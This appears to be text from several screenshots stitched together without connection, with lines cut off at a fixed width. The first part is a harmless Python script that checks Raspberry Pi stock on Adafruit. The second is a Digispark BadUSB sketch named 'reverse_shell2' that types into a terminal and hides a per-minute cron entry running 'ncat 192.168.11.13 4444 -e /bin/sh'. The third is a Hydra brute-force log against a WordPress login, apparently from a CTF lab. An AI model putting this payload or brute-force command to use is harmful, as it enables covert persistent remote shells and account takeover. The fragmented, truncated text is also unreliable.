 36 #Pages for RPi 3B+, 3B, Pi Zero (Not W, Pi Zero, Pi Zero 2 -->4 digit number is the prod
37 adafruit_single_products_list=[('3775','RPi 3B+'),('3055','RPi 3B'),('2885','RPi Zero (N
38
39 def single_prod_at_adafruit(_url,_type,log_adafruit):
40 r=requests.get(_url)
41
42 soup=BeautifulSoup(r.text,'html.parser')
43 prod=soup.find('div',{'class':'oos-header'})
44 for line in prod:
45 _stock=str(line)
46
47
48 if _stock!='Out of stock':
49 log_adafruit.append(('Adafruit',_type,_url))
50
51 return log_adafruit
52
53 #Cycle through them now
54 for url in adafruit_single_products_list:
55 log_adafruit=single_prod_at_adafruit(str('https://www.adafruit.com/product/'+url[0])
56
57 #Keep below for testing reasons
58 #log_adafruit=[('Test Website','Test RPi 4','www.example.com'),('Test2 Website','Test RP
59
60 if log_adafruit!=[]: #something is in stock
61 ctx = ssl.create_default_context()
62 password = "Still not giving you my password..." # Your app password goes here
63 sender = "my_source_email@gmail.com" # Your e-mail address
64 receiver = "recieving_email@gmail.com" # Recipient's address
65 message = """\
66 From: "RPi in Stock" <my_source_email@gmail.com>
reverse_shell2
}
void loop() {
DigiKeyboard.delay(2000);
DigiKeyboard.sendKeyStroke(KEY_T , MOD_CONTROL_LEFT | MOD_ALT_LEFT); //start the shell
DigiKeyboard.delay(500);
DigiKeyboard.print("crontab -e");
DigiKeyboard.delay(300);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
//punch down to the very bottom to hide the following command
for (int i=0;i<45;i++) {
DigiKeyboard.sendKeyStroke(KEY_ARROW_DOWN);
}
DigiKeyboard.print("* * * * * ncat 192.168.11.13 4444 -e /bin/sh"); //this will need to be customized to
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.sendKeyStroke(KEY_X , MOD_CONTROL_LEFT);
DigiKeyboard.sendKeyStroke(KEY_Y);
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_Q , MOD_CONTROL_LEFT | MOD_SHIFT_LEFT); //close out the terminal
DigiKeyboard.delay(500);
for (;;) {
/*empty*/
}
}
Done Saving.
[root@ParrotOS3]-[/home/wesleyvm1]
#hydra -l fsociety -P /home/wesleyvm1/Downloads/fsocity.dic 10.10.188.175 http-post-
og=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.188.175%2Fwp-admin%2
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-30 22:34:08
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) f
n found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:1/p:858235), ~5
[DATA] attacking http-post-form://10.10.188.175:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-
t_to=http%3A%2F%2F10.10.188.175%2Fwp-admin%2F&testcookie=1:S=302
[STATUS] 112.00 tries/min, 112 tries in 00:01h, 858123 to do in 127:42h, 16 active
[STATUS] 104.33 tries/min, 313 tries in 00:03h, 857922 to do in 137:03h, 16 active